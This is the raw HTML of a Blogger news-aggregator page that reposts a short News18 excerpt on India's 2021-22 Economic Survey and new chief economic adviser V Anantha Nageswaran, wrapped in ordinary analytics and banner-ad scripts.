 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=b3f69057-b72c-44bf-9aa6-40a00f241de4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=b3f69057-b72c-44bf-9aa6-40a00f241de4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2022/01/nageswaran-164355132616x9.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/business' property='v:title' rel='v:url'>business</a></span>
<brc>/</brc>
<span>Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year's Survey</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year's Survey
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/business' rel='tag'>business</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-283544110422307746' itemprop='articleBody'>
<meta content=' Economic Survey 2021-22: This is new chief economic adviser V Anantha Nageswaran’s first Economic Survey report, and he will be addressing ...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2022/01/nageswaran-164355132616x9.jpg" style="width: 100%;" />
<div>Economic Survey 2021-22: This is new chief economic adviser V Anantha Nageswaran&#8217;s first Economic Survey report, and he will be addressing a press conference as well. He took charge just days ahead of the presentation of the Budget. Nageswaran is an academic and former executive with Credit Suisse Group AG and Julius Baer Group.</div>
</div>
<br />
<br />
from Business News Today: Latest Business News Headlines | Business Live News Online - News18 News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/business/economic-survey-2021-2022-growth-9-new-chief-economic-adviser-10-key-points-4714988.html" rel="nofollow" target="_blank">Read The Rest:..</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year's Survey</span>
<img alt='Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year&#39;s Survey' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
January 30, 2022
<span class='value-title' title='January 30, 2022'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html&title=Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year&#39;s Survey' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html&title=Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year&#39;s Survey' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html&title=Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year&#39;s Survey' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html&media=https://images.news18.com/ibnlive/uploads/2022/01/nageswaran-164355132616x9.jpg&description= Economic Survey 2021-22: This is new chief economic adviser V Anantha Nageswaran’s first Economic Survey report, and he will be addressing ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2022/01/economic-survey-2022-single-volume.html&title=Economic Survey 2022: Single Volume Report, New CEA, 10 Key Things About this Year&#39;s Survey' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
business
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2022/01/economic-survey-2022-to-be-tabled-today.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2022/01/tejasswi-prakash-wins-bigg-boss-season.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=283544110422307746&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/283544110422307746/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2024/02/grammy-awards-2024-dua-lipas-metallic.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2024/02/grammy-awards-2024-dua-lipas-metallic.html'>Grammy Awards 2024: Dua Lipa&#8217;s Metallic Dress Brings The Warrior Vibe To The Biggest Night Of Music - News18</a></div>
<div class='item-snippet'> The Barbie singer, Dua Lipa graced the 66th Annual Grammy Awards red carpet in a silver couture gown featuring a daring, deep V neck and me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/why-delhi-pitch-didnt-play-according-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s6m9Jp9Zb2maYJ7UhLfMSNZDSoDksZWqlBye0d3px2orcR7YCeXkdDE1FbW7U9xcGUn78NgmG2Ac51eVZmjGSMIqWJkQoqcc6E6QH0fMInhHYp9bnchy1voIWmLJwmnyxDc4NTOif4uA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/why-delhi-pitch-didnt-play-according-to.html'>Why Delhi pitch didn&#8217;t play according to Gautam Gambhir and Shubman Gill&#8217;s request to curators before West Indies Test?</a></div>
<div class='item-snippet'> The idea is to have more balance in the pitches that has something for both batters and bowlers which is perfectly sound in theory but much...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.exprssnews.com/2023/09/writers-strike-hollywood-gears-up-for.html'>Writers Strike | Hollywood Gears Up For Partial Return As Writers Reach Tentative Deal | N18V - News18</a></div>
<div class='item-snippet'>     from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories on IBNLive | CNN ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/10/india-womens-world-cup-2025-semifinal.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u43yg2lyVPY-D1prQWj7gCf-c3CmpIjc_dgNXHaYwsfHXidYp8mmGKFZDdQQLrplO4Y36GyyHfBxFCMEfwLGDOYSkCQH9mSH8jSoX0Zn3_Ux9wnEidtg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/10/india-womens-world-cup-2025-semifinal.html'>India Women&#8217;s World Cup 2025 Semifinal Qualification Scenario Explained: How can IND-W still qualify for semis after loss to ENG-W?</a></div>
<div class='item-snippet'> India Qualification Scenario for Women&#39;s World Cup 2025 Semifinal After India vs England Match: What happens if India lose any one of t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
